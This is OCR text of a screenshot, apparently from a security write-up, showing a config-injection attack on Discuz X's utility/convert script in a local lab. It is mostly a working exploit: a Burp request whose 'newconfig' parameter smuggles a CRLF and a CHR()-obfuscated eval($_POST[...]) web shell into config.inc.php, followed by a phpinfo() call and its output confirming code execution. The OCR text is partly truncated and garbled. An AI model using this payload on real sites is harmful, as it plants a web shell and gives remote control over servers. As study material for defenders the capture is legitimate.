 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /dz/utility/convert/index.php HTTP/1.1
Host: 127.0.0.1:8001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 278
Origin: http://127.0.0.1:8001
Connection: close
Referer: http://127.0.0.1:8001/dz/utility/convert/index.php
Upgrade-Insecure-Requests: 1
a=config&source=d7.2_x1.5&submit=yes&newconfig[aaa%0a%0deval(CHR(101).
8).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CH
CHR(84).CHR(91).chr(108).chr(97).chr(110).chr(118).chr(110).chr(97).ch
.CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa
127.0.0.1:8001/dz/utility/convert/data/config.inc.php
火狐官方站点 新手上路 常用网址
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8001
/dz/utility/convert
/data/config.inc.php
Auto-Pwn
Enable Post Data
lanvnal=phpinfo();
PHP Version 5.6.40-26+ubuntu18.04.1+deb.sury.org+1
System Linux de19c7bf4b76 4.9.93-linuxkit
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-my
/conf.d/10-pdo.ini, /etc/php/5.6/apa
/5.6/apache2/conf.d/20-ctype.ini, /e
/etc/php/5.6/apache2/conf.d/20-file
gettext.ini, /etc/php/5.6/apache2/co
/conf.d/20-mysql.ini, /etc/php/5.6/a
/etc/php/5.6/apache2/conf.d/20-pha
readline.ini, /etc/php/5.6/apache2/c
/5.6/apache2/conf.d/20-sockets.ini,
sysvsem.ini, /etc/php/5.6/apache2/
⌥⌘1 ~/Downloads (-zsh) ⌘1 ..code/honeypot (... ⌘2 ~/Files/blog (-zsh) ⌘3 docker (docker e... ⌘4 root@de19c7bf4b... ⌘5 ..计/Dz/DiscuzX (... ⌘6
<?php^M
^M
^M
$_config = array();^M
^M
// CONFIG AAA
^MEVAL(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(108).CHR(97).CHR(110).CHR(118).CHR
(110).CHR(97).CHR(108).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));// //^M
$_config['aaa
^Meval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).chr(108).chr(97).chr(110).chr(118).chr
先知社区
'零组资料文库'